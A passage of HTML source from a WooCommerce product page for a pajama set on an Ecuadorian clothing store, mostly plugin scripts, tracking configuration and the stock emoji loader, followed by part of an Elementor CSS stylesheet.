-825x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.mixtwo.com.ec/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://www.mixtwo.com.ec/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.mixtwo.com.ec/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.mixtwo.com.ec/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.1" id="e-sticky-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://www.mixtwo.com.ec/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://www.mixtwo.com.ec/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.mixtwo.com.ec/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script src="https://www.mixtwo.com.ec/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-cat-widget.min.js?ver=4.1.4" id="oceanwp-woo-cat-widget-js"></script>
<script src="https://www.mixtwo.com.ec/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.1.4" id="oceanwp-woo-quick-view-js"></script>
<script src="https://www.mixtwo.com.ec/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-ajax-add-to-cart.min.js?ver=4.1.4" id="oceanwp-woo-ajax-addtocart-js"></script>
<script src="https://www.mixtwo.com.ec/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-floating-bar.min.js?ver=4.1.4" id="oceanwp-woo-floating-bar-js"></script>
<script src="https://www.mixtwo.com.ec/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-display-cart.min.js?ver=4.1.4" id="oceanwp-woo-display-cart-js"></script>
<script src="https://www.mixtwo.com.ec/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.1.4" id="oceanwp-woo-mini-cart-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"182652555","post":"65030","tz":"-5","srv":"www.mixtwo.com.ec","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "182652555", "65030" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Productos","vendor":"Vendedor","vendor_plu":"Vendedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destacado","in":"en","read_more":"seguir leyendo","no_results":"\"Sin resultados\"","no_results_default":"No hay resultados","show_more":"Ver todos los productos...","show_more_details":"Ver todos los productos...","search_placeholder":"Buscar productos...","submit":"Buscar","search_hist":"Tu historial de b\u00fasqueda","search_hist_clear":"Vaciar","mob_overlay_label":"Abrir b\u00fasqueda en superposici\u00f3n en m\u00f3viles","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://www.mixtwo.com.ec/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es-ES","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://www.mixtwo.com.ec/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.mixtwo.com.ec/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mixtwo.com.ec\/wp-admin\/admin-ajax.php","nonce":"8cb43bce07","urls":{"assets":"https:\/\/www.mixtwo.com.ec\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mixtwo.com.ec\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.mixtwo.com.ec\/cart\/","checkout_page_url":"https:\/\/www.mixtwo.com.ec\/checkout\/","fragments_nonce":"49f08de2f5"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mixtwo.com.ec\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.mixtwo.com.ec/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.mixtwo.com.ec/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://www.mixtwo.com.ec/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.mixtwo.com.ec/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://www.mixtwo.com.ec/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.7" id="jet-elements-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://www.mixtwo.com.ec/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.mixtwo.com.ec/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false"};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://www.mixtwo.com.ec/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.19" id="jet-tabs-frontend-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://www.mixtwo.com.ec/wp-admin/admin-ajax.php","products":"{\"page\":0,\"product\":\"pijama-pantalon-2p-p6473\",\"post_type\":\"product\",\"name\":\"pijama-pantalon-2p-p6473\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":3,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://www.mixtwo.com.ec/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.0.4" id="jet-woo-builder-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mixtwo.com.ec/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mixtwo.com.ec/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '1064685597317901');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "[SELMARK] PIJAMA PANTALON 2P P6473",
    "content_ids": "[\"wc_post_id_65030\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"wc_post_id_65030\",\"quantity\":1}]",
    "content_category": "PANTAL\u00d3N",
    "value": "86.59",
    "currency": "USD"
}, {
    "eventID": "b803166e-8f5e-42c6-aed0-e02c9ae7dd06"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '1064685597317901');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "a9540e87-65c2-4ce0-a852-d1f450cbdd34"
});
 });
</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Almacenamiento en caché de páginas con Disk: Enhanced 

Served from: www.mixtwo.com.ec @ 2026-01-22 00:56:19 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.mixtwo.com.ec/wp-content/uploads/elementor/css/post-6328.css?ver=1768946559
body_size: 2387
content:
.elementor-6328 .elementor-element.elementor-element-43e2f98b:not(.elementor-motion-effects-element-type-background), .elementor-6328 .elementor-element.elementor-element-43e2f98b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D7D5D7;}.elementor-6328 .elementor-element.elementor-element-43e2f98b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#000000;margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;}.elementor-6328 .elementor-element.elementor-element-43e2f98b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6328 .elementor-element.elementor-element-24751238.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-6328 .elementor-element.elementor-element-24751238.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-6328 .elementor-element.elementor-element-4cb6df6a > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-6328 .elementor-element.elementor-element-4cb6df6a{text-align:start;}.elementor-6328 .elementor-element.elementor-element-4cb6df6a img{width:163px;max-width:100%;}.elementor-6328 .elementor-element.elementor-element-1cf53ac9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6328 .elementor-element.elementor-element-1cf53ac9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-6328 .elementor-element.elementor-element-1cf53ac9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-6328 .elementor-element.elementor-element-1cf53ac9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-6328 .elementor-element.elementor-element-1cf53ac9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-6328 .elementor-element.elementor-element-1cf53ac9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-6328 .elementor-element.elementor-element-1cf53ac9 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#7A7A7A;}.elementor-6328 .elementor-element.elementor-element-1cf53ac9 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#7A7A7A;}.elementor-6328 .elementor-element.elementor-element-1cf53ac9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6328 .elementor-element.elementor-element-1cf53ac9 .elementor-icon-list-icon 